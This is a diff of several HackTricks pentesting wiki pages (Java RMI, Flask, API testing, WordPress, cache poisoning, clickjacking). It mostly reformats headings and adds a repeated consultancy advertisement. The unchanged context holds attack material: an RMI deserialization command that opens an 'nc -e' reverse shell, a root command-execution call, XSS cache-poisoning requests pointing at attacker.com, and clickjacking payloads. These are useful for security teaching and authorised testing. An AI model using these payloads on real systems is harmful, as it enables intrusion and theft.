1. The _RMI Registry_ (`ObjID = 0`)
|
||||
2. The _Activation System_ (`ObjID = 1`)
|
||||
3. The _Distributed Garbage Collector_ (`ObjID = 2`)
|
||||
|
||||
The default components of *Java RMI* have been known attack vectors for quite some time and multiple vulnerabilities
|
||||
exist in outdated *Java* versions. From an attacker perspective, these default components are interisting, because
|
||||
they implemented known classes / interfaces and it is easily possible to interact with them.
|
||||
This situation is different for custom *RMI services*. To call a method on a *remote object*, you need to know the corresponding
|
||||
method signature in advance. Without knowing an existing method signature, there is no way to communicate to a *RMI service*.
|
||||
The default components of _Java RMI_ have been known attack vectors for quite some time and multiple vulnerabilities exist in outdated _Java_ versions. From an attacker perspective, these default components are interisting, because they implemented known classes / interfaces and it is easily possible to interact with them. This situation is different for custom _RMI services_. To call a method on a _remote object_, you need to know the corresponding method signature in advance. Without knowing an existing method signature, there is no way to communicate to a _RMI service_.
|
||||
|
||||
## RMI Enumeration
|
||||
|
||||
# RMI Enumeration
|
||||
[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) is a _Java RMI_ vulnerability scanner that is capable of identifying common _RMI vulnerabilities_ automatically. Whenever you identify an _RMI_ endpoint, you should give it a try:
|
||||
|
||||
[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) is a *Java RMI* vulnerability scanner that is capable
|
||||
of identifying common *RMI vulnerabilities* automatically. Whenever you identify an *RMI* endpoint, you should give it a try:
|
||||
|
||||
```console
|
||||
```
|
||||
$ rmg enum 172.17.0.2 9010
|
||||
[+] RMI registry bound names:
|
||||
[+]
|
||||
|
|
@ -174,13 +151,11 @@ $ rmg enum 172.17.0.2 9010
|
|||
[+] --> Client codebase enabled - Configuration Status: Non Default
|
||||
```
|
||||
|
||||
The output of the enumeration action is explained in more detail in the [documentation pages](https://github.com/qtc-de/remote-method-guesser/blob/master/docs/rmg/actions.md#enum-action)
|
||||
of the project. Depending on the outcome, you should try to verify identified vulnerabilities.
|
||||
The output of the enumeration action is explained in more detail in the [documentation pages](https://github.com/qtc-de/remote-method-guesser/blob/master/docs/rmg/actions.md#enum-action) of the project. Depending on the outcome, you should try to verify identified vulnerabilities.
|
||||
|
||||
The ``ObjID`` values displayed by *remote-method-guesser* can be used to determine the uptime of the service.
|
||||
This may allows to identify other vulnerabilities:
|
||||
The `ObjID` values displayed by _remote-method-guesser_ can be used to determine the uptime of the service. This may allows to identify other vulnerabilities:
|
||||
|
||||
```console
|
||||
```
|
||||
$ rmg objid '[55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]'
|
||||
[+] Details for ObjID [55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]
|
||||
[+]
|
||||
|
|
@ -191,18 +166,13 @@ $ rmg objid '[55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]'
|
|||
[+] Count: -32760
|
||||
```
|
||||
|
||||
# Bruteforcing Remote Methods
|
||||
## Bruteforcing Remote Methods
|
||||
|
||||
Even when no vulnerabilities have been identified during enumeration, the available *RMI* services
|
||||
could still expose dangerous functions. Furthermore, despite *RMI* communication to *RMI* default
|
||||
components is protected by deserialization filters, when talking to custom *RMI* services, such filters are
|
||||
usually not in place. Knowing valid method signatures on *RMI* services is therefore valuable.
|
||||
Even when no vulnerabilities have been identified during enumeration, the available _RMI_ services could still expose dangerous functions. Furthermore, despite _RMI_ communication to _RMI_ default components is protected by deserialization filters, when talking to custom _RMI_ services, such filters are usually not in place. Knowing valid method signatures on _RMI_ services is therefore valuable.
|
||||
|
||||
Unfortunately, *Java RMI* does not support enumerating methods on *remote objects*. That being said,
|
||||
it is possible to bruteforce method signatures with tools like [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser)
|
||||
or [rmiscout](https://github.com/BishopFox/rmiscout):
|
||||
Unfortunately, _Java RMI_ does not support enumerating methods on _remote objects_. That being said, it is possible to bruteforce method signatures with tools like [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) or [rmiscout](https://github.com/BishopFox/rmiscout):
|
||||
|
||||
```console
|
||||
```
|
||||
$ rmg guess 172.17.0.2 9010
|
||||
[+] Reading method candidates from internal wordlist rmg.txt
|
||||
[+] 752 methods were successfully parsed.
|
||||
|
|
@ -234,14 +204,14 @@ $ rmg guess 172.17.0.2 9010
|
|||
|
||||
Identified methods can be called like this:
|
||||
|
||||
```console
|
||||
```
|
||||
$ rmg call 172.17.0.2 9010 '"id"' --bound-name plain-server --signature "String execute(String dummy)" --plugin GenericPrint.jar
|
||||
[+] uid=0(root) gid=0(root) groups=0(root)
|
||||
```
|
||||
|
||||
Or you can perform deserialization attacks like this:
|
||||
|
||||
```console
|
||||
```
|
||||
$ rmg serial 172.17.0.2 9010 CommonsCollections6 'nc 172.17.0.1 4444 -e ash' --bound-name plain-server --signature "String execute(String dummy)"
|
||||
[+] Creating ysoserial payload... done.
|
||||
[+]
|
||||
|
|
@ -271,18 +241,13 @@ More information can be found in these articles:
|
|||
* [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser)
|
||||
* [rmiscout](https://bishopfox.com/blog/rmiscout)
|
||||
|
||||
Apart from guessing, you should also look in search engines or *GitHub* for the interface or even the
|
||||
implementation of an encountered *RMI* service. The *bound name* and the name of the implemented class or interface
|
||||
can be helpful here.
|
||||
Apart from guessing, you should also look in search engines or _GitHub_ for the interface or even the implementation of an encountered _RMI_ service. The _bound name_ and the name of the implemented class or interface can be helpful here.
|
||||
|
||||
## Known Interfaces
|
||||
|
||||
# Known Interfaces
|
||||
[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) marks classes or interfaces as `known` if they are listed in the tool's internal database of known _RMI services_. In these cases you can use the `known` action to get more information on the corresponding _RMI service_:
|
||||
|
||||
[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) marks classes or interfaces as ``known`` if they
|
||||
are listed in the tool's internal database of known *RMI services*. In these cases you can use the ``known`` action to get
|
||||
more information on the corresponding *RMI service*:
|
||||
|
||||
```console
|
||||
```
|
||||
$ rmg enum 172.17.0.2 1090 | head -n 5
|
||||
[+] RMI registry bound names:
|
||||
[+]
|
||||
|
|
@ -341,21 +306,19 @@ $ rmg known javax.management.remote.rmi.RMIServerImpl_Stub
|
|||
[+] - https://github.com/qtc-de/beanshooter
|
||||
```
|
||||
|
||||
# Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:1099 java`
|
||||
|
||||
|
||||
# Tools
|
||||
## Tools
|
||||
|
||||
* [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser)
|
||||
* [rmiscout](https://github.com/BishopFox/rmiscout)
|
||||
* [BaRMIe](https://github.com/NickstaDB/BaRMIe)
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```text
|
||||
```
|
||||
Protocol_Name: Java RMI #Protocol Abbreviation if there is one.
|
||||
Port_Number: 1090,1098,1099,1199,4443-4446,8999-9010,9999 #Comma separated if there is more than one.
|
||||
Protocol_Description: Java Remote Method Invocation #Protocol Abbreviation Spelled out
|
||||
|
|
@ -366,7 +329,13 @@ Entry_1:
|
|||
Command: rmg enum {IP} {PORT}
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -383,5 +352,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -16,6 +16,16 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
****
|
||||
|
||||
**Probably if you are playing a CTF a Flask application will be related to** [**SSTI**](../../pentesting-web/ssti-server-side-template-injection/)**.**
|
||||
|
||||
## Cookies
|
||||
|
|
@ -74,6 +84,14 @@ flask-unsign --sign --cookie "{'logged_in': True}" --secret 'CHANGEME' --legacy
|
|||
|
||||
[**This example**](../../pentesting-web/sql-injection/sqlmap/#eval) uses sqlmap `eval` option to **automatically sign sqlmap payloads** for flask using a known secret.
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -16,6 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Basic Information
|
||||
|
||||
Main:
|
||||
|
|
@ -123,6 +131,14 @@ Old versions may be still be in use and be more vulnerable than latest endpoints
|
|||
* `/api/CharityEventFeb2020/user/pp/<ID>`
|
||||
* `/api/CharityEventFeb2021/user/pp/<ID>`
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## 🛡️ API Security Empire Cheat Sheet
|
||||
|
||||
\
|
||||
|
|
@ -139,9 +155,6 @@ The first gate to enter the API Security Empire is to know how to gather informa
|
|||
|
||||
[**PDF Version**](https://github.com/Cyber-Guy1/API-SecurityEmpire/blob/main/assets/API%20Pentesting%20Mindmap.pdf) **|** [**XMind Version**](https://github.com/Cyber-Guy1/API-SecurityEmpire/blob/main/assets/API%20Pentesting%20Mindmap.xmind)
|
||||
|
||||
\
|
||||
|
||||
|
||||
#### ⚔️ Weapons you will need:
|
||||
|
||||
* [BurpSuite](https://portswigger.net/burp/releases)
|
||||
|
|
@ -195,6 +208,14 @@ Read this document to learn how to **search** and **exploit** Owasp Top 10 API v
|
|||
* [**https://github.com/flipkart-incubator/Astra**](https://github.com/flipkart-incubator/Astra): Another tool for api testing
|
||||
* [**https://github.com/assetnote/kiterunner**](https://github.com/assetnote/kiterunner): Great tool to **discover API endpoints**
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -1,7 +1,5 @@
|
|||
# Wordpress
|
||||
|
||||
## Wordpress
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -18,6 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Basic Information
|
||||
|
||||
**Uploaded** files go to: _http://10.10.10.10/wp-content/uploads/2018/08/a.txt_\
|
||||
|
|
@ -93,6 +99,14 @@ curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-conten
|
|||
curl -s -X GET https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Active enumeration
|
||||
|
||||
### Plugins and Themes
|
||||
|
|
@ -277,6 +291,14 @@ wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detec
|
|||
#You can try to bruteforce the admin user using wpscan with "-U admin"
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## **Panel RCE**
|
||||
|
||||
**Modifying a php from the theme used (admin credentials needed)**
|
||||
|
|
@ -404,7 +426,13 @@ Also, **only install trustable WordPress plugins and themes**.
|
|||
* **Limit login attempts** to prevent Brute Force attacks
|
||||
* Rename **`wp-admin.php`** file and only allow access internally or from certain IP addresses.
|
||||
|
||||
##
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Cache Poisoning and Cache Deception
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,22 +16,29 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# The difference
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## The difference
|
||||
|
||||
> **What is the difference between web cache poisoning and web cache deception?**
|
||||
>
|
||||
> * In **web cache poisoning**, the attacker causes the application to store some malicious content in the cache, and this content is served from the cache to other application users.
|
||||
> * In **web cache deception**, the attacker causes the application to store some sensitive content belonging to another user in the cache, and the attacker then retrieves this content from the cache.
|
||||
|
||||
# Cache Poisoning
|
||||
## Cache Poisoning
|
||||
|
||||
The goal of poisoning the cache is to make the **clients load unexpected resources partially or totally controlled by the attacker**.\
|
||||
The poisoned response will only be served to users who visit the affected page while the cache is poisoned. As a result, the impact can range from non-existent to massive depending on whether the page is popular or not.
|
||||
|
||||
In order to perform a cache poisoning attack you need first to **identify unkeyed inputs** (parameters not needed to appear on the the cached request but that change the returned page), see **how to abuse** this parameter and **get the response cached**.
|
||||
|
||||
## Identify and evaluate unkeyed inputs
|
||||
### Identify and evaluate unkeyed inputs
|
||||
|
||||
You could use [Param Miner](https://portswigger.net/bappstore/17d2949a985c4b7ca092728dba871943) to **brute-force parameters and headers** that may be **changing the response of the page**. For example, a page may be using the header `X-Forwarded-For` to indicate the client to load script from there:
|
||||
|
||||
|
|
@ -39,11 +46,11 @@ You could use [Param Miner](https://portswigger.net/bappstore/17d2949a985c4b7ca0
|
|||
<script type="text/javascript" src="//<X-Forwarded-For_value>/resources/js/tracking.js"></script>
|
||||
```
|
||||
|
||||
## Elicit a harmful response from the back-end server
|
||||
### Elicit a harmful response from the back-end server
|
||||
|
||||
With the parameter/header identified check how it is being **sanitised** and **where** is it **getting reflected** or affecting the response from the header. Can you abuse it any any way (perform a XSS or load a JS code controlled by you? perform a DoS?...)
|
||||
|
||||
## Get the response cached
|
||||
### Get the response cached
|
||||
|
||||
Once you have **identified** the **page** that can be abused, which **parameter**/**header** to use and **how** to **abuse** it you need to get the page cached. Depending on the resource you are trying to get in the cache this could time more or less time and some times you just will need to be trying several seconds.\
|
||||
The header **`X-Cache`** in the response could be very useful as it may have the value **`miss`** when the request wasn't cached and the value **`hit`** when it is cached.\
|
||||
|
|
@ -53,9 +60,9 @@ One more header related to the cache is **`Age`**. It defines the times in secon
|
|||
|
||||
When caching a request, be **careful with the headers you use** because some of them could be **used unexpectedly** as **keyed** and the **victim will need to use that same header**. Always **test** a Cache Poisoning with **different browsers** to check if it's working.
|
||||
|
||||
# Examples
|
||||
## Examples
|
||||
|
||||
## Easiest example
|
||||
### Easiest example
|
||||
|
||||
A header like `X-Forwarded-For` is being reflected in the response unsanitized>\
|
||||
You can send a basic XSS payload and poison the cache so everybody that access page will be XSSed:
|
||||
|
|
@ -68,7 +75,7 @@ X-Forwarded-Host: a."><script>alert(1)</script>"
|
|||
|
||||
_Note that this will poison a request to `/en?region=uk` not to `/en`_
|
||||
|
||||
## Using web cache poisoning to exploit cookie-handling vulnerabilities
|
||||
### Using web cache poisoning to exploit cookie-handling vulnerabilities
|
||||
|
||||
Cookies could also be reflected on the response of a page. If you can abuse it to cause a XSS for example, you could be able to exploit XSS in several clients that load the malicious cache response.
|
||||
|
||||
|
|
@ -80,7 +87,7 @@ Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"
|
|||
|
||||
Note that if the vulnerable cookie is very used by the users, regular requests will be cleaning the cache.
|
||||
|
||||
## Using multiple headers to exploit web cache poisoning vulnerabilities <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>
|
||||
### Using multiple headers to exploit web cache poisoning vulnerabilities <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>
|
||||
|
||||
Some time you will need to **exploit several ukneyed inputs** to be able to abuse a cache. For example, you may find an **Open redirect** if you set `X-Forwarded-Host` to a domain controlled by you and `X-Forwarded-Scheme` to `http`.**If** the **server** is **forwarding** all the **HTTP** requests **to HTTPS** and using the header `X-Forwarded-Scheme` as domain name for the redirect. You can control where the pagepointed by the redirect.
|
||||
|
||||
|
|
@ -91,7 +98,7 @@ X-Forwarded-Host: ac8e1f8f1fb1f8cb80586c1d01d500d3.web-security-academy.net/
|
|||
X-Forwarded-Scheme: http
|
||||
```
|
||||
|
||||
## Exploiting with limited `Vary`header
|
||||
### Exploiting with limited `Vary`header
|
||||
|
||||
If you found that the **`X-Host`** header is being used as **domain name to load a JS resource** but the **`Vary`** header in the response is indicating **`User-Agent`** . Then, you need to find a way to ex-filtrate the User-Agent of the victim and poison the cache using that user agent:
|
||||
|
||||
|
|
@ -102,16 +109,25 @@ User-Agent: THE SPECIAL USER-AGENT OF THE VICTIM
|
|||
X-Host: attacker.com
|
||||
```
|
||||
|
||||
## Exploiting HTTP Cache Poisoning abusing HTTP Request Smuggling
|
||||
### Exploiting HTTP Cache Poisoning abusing HTTP Request Smuggling
|
||||
|
||||
Learn here about how to perform [Cache Poisoning attacks abusing HTTP Request Smuggling](http-request-smuggling/#using-http-request-smuggling-to-perform-web-cache-poisoning).
|
||||
|
||||
## Automated testing for Web Cache Poisoning
|
||||
### Automated testing for Web Cache Poisoning
|
||||
|
||||
The [Web Cache Vulnerability Scanner](https://github.com/Hackmanit/Web-Cache-Vulnerability-Scanner) can be used to test automated for web cache poisoning. It supports many different techniques and is highly customizable.
|
||||
|
||||
Example usage: `wcvs -u example.com`
|
||||
|
||||
# Cache Deception
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Cache Deception
|
||||
|
||||
The goal of Cache Deception is to make clients **load resources that are going to be saved by the cache with their sensitive information**.
|
||||
|
||||
|
|
@ -125,12 +141,19 @@ Note that the **cache proxy** should be **configured** to **cache** files **base
|
|||
|
||||
Learn here about how to perform[ Cache Deceptions attacks abusing HTTP Request Smuggling](http-request-smuggling/#using-http-request-smuggling-to-perform-web-cache-deception).
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [https://portswigger.net/web-security/web-cache-poisoning](https://portswigger.net/web-security/web-cache-poisoning)
|
||||
* [https://portswigger.net/web-security/web-cache-poisoning/exploiting#using-web-cache-poisoning-to-exploit-cookie-handling-vulnerabilities](https://portswigger.net/web-security/web-cache-poisoning/exploiting#using-web-cache-poisoning-to-exploit-cookie-handling-vulnerabilities)
|
||||
* [https://hackerone.com/reports/593712](https://hackerone.com/reports/593712)
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -147,5 +170,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Clickjacking
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,20 +16,27 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# What is Clickjacking
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## What is Clickjacking
|
||||
|
||||
Clickjacking is an attack that **tricks** a **user** into **clicking** a webpage **element** which is **invisible** or disguised as another element. This can cause users to unwittingly download malware, visit malicious web pages, provide credentials or sensitive information, transfer money, or purchase products online. (From [here](https://www.imperva.com/learn/application-security/clickjacking/)).
|
||||
|
||||
## Prepopulate forms trick
|
||||
### Prepopulate forms trick
|
||||
|
||||
Sometimes is possible to **fill the value of fields of a form using GET parameters when loading a page**. An attacker may abuse this behaviours to fill a form with arbitrary data and send the clickjacking payload so the user press the button Submit.
|
||||
|
||||
## Populate form with Drag\&Drop
|
||||
### Populate form with Drag\&Drop
|
||||
|
||||
If you need the user to **fill a form** but you don't want to directly ask him to write some specific information (like your email or and specific password that you know), you can just ask him to **Drag\&Drop** something that will write your controlled data like in [**this example**](https://lutfumertceylan.com.tr/posts/clickjacking-acc-takeover-drag-drop/).
|
||||
|
||||
## Basic Payload
|
||||
### Basic Payload
|
||||
|
||||
```markup
|
||||
<style>
|
||||
|
|
@ -51,7 +58,7 @@ If you need the user to **fill a form** but you don't want to directly ask him t
|
|||
<iframe src="https://vulnerable.com/email?email=asd@asd.asd"></iframe>
|
||||
```
|
||||
|
||||
## Multistep Payload
|
||||
### Multistep Payload
|
||||
|
||||
```markup
|
||||
<style>
|
||||
|
|
@ -77,7 +84,7 @@ If you need the user to **fill a form** but you don't want to directly ask him t
|
|||
<iframe src="https://vulnerable.net/account"></iframe>
|
||||
```
|
||||
|
||||
## Drag\&Drop + Click payload
|
||||
### Drag\&Drop + Click payload
|
||||
|
||||
```markup
|
||||
<html>
|
||||
|
|
@ -108,16 +115,16 @@ background: #F00;
|
|||
</html>
|
||||
```
|
||||
|
||||
## XSS + Clickjacking
|
||||
### XSS + Clickjacking
|
||||
|
||||
If you have identified a **XSS attack that requires a user to click** on some element to **trigger** the XSS and the page is **vulnerable to clickjacking**, you could abuse it to trick the user into clicking the button/link.\
|
||||
Example:\
|
||||
_You found a **self XSS** in some private details of the account (details that **only you can set and read**). The page with the **form** to set this details is **vulnerable** to **Clickjacking** and you can **prepopulate** the **form** with GET parameters._\
|
||||
__An attacker could prepared a **Clickjacking** attack to that page **prepopulating** the **form** with the **XSS payload** and **tricking** the **user** into **Submit** the form. So, **when the form is submited** and the values are modified, the **user will execute the XSS**.
|
||||
\_\_An attacker could prepared a **Clickjacking** attack to that page **prepopulating** the **form** with the **XSS payload** and **tricking** the **user** into **Submit** the form. So, **when the form is submited** and the values are modified, the **user will execute the XSS**.
|
||||
|
||||
# How to avoid Clickjacking
|
||||
## How to avoid Clickjacking
|
||||
|
||||
## Client side defences
|
||||
### Client side defences
|
||||
|
||||
It's possible to execute scripts on the client side that perform some or all of the following behaviours to prevent Clickjacking:
|
||||
|
||||
|
|
@ -126,7 +133,7 @@ It's possible to execute scripts on the client side that perform some or all of
|
|||
* prevent clicking on invisible frames,
|
||||
* intercept and flag potential clickjacking attacks to the user.
|
||||
|
||||
### Bypass
|
||||
#### Bypass
|
||||
|
||||
